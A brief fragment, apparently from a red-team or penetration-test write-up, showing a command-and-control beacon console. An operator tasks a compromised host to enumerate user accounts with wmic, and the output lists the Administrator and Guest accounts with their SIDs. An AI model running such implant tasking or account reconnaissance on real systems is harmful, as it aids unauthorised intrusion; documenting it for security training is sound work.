 beacon> shell wmic useraccount get name ,SID
[*] Tasked beacon to run: wmic useraccount get name ,SID
[+] host called home, sent: 61 bytes
[+] received output:
Name SID
Administrator S-1-5-21-3713002588-1326664583-1410659749-500
Guest S-1-5-21-3713002588-1326664583-1410659749-501